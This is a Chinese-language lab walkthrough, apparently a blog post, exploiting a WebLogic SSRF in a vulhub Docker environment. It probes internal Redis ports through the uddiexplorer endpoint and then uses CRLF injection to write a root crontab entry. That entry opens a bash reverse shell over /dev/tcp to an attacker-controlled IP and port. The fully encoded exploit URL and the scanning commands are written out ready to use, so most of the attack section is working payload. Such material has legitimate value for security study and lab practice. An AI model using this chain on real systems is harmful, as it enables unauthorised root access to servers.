Weblogic SSRF+redis 反弹shell
一、环境下载地址
vulhub---weblogic---ssrf
如果无法开启redis,参考文章如下:
传送门:https://blog.csdn.net/qq_43626377/article/details/110879033
docker的内网ip可以使用如下命令查看
docker exec -it 容器id ip addr
二、SSRF漏洞探测
http://192.168.110.186:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.110.186:7001
注意:这里不支持使用dict协议探测端口
下图表示端口未开放
http://192.168.110.186:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.4:6379/
下图表示端口开放
http://192.168.110.186:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.2:6379/
必要时可以使用burp进行扫描或者使用如下脚本进行扫描
脚本下载地址:https://github.com/NoneNotNull/SSRFX
扫描存活主机
python SSRFX.py --url http://192.168.110.186:7001/uddiexplorer/SearchPublicRegistries.jsp --app weblogic --network 172.19.0.0/24 --type livedetect
扫描存活端口
python SSRFX.py --url http://192.168.110.186:7001/uddiexplorer/SearchPublicRegistries.jsp --app weblogic --network 172.19.0.2 --type portscan


三、redis反弹shell
Weblogic的SSRF有一个比较大的特点,其虽然是一个“GET”请求,但是我们可以通过传入%0a%0d来注入换行符,而某些服务(如redis)是通过换行符来分隔每条命令。
然后将下述代码
test

set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.110.186/2333 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save

aaa
转换为如下编码
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.110.186%2F2333%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
最后执行如下请求
http://192.168.110.186:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.110.186%2F2333%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
最后成功反弹shell

 浙公网安备 33010602011771号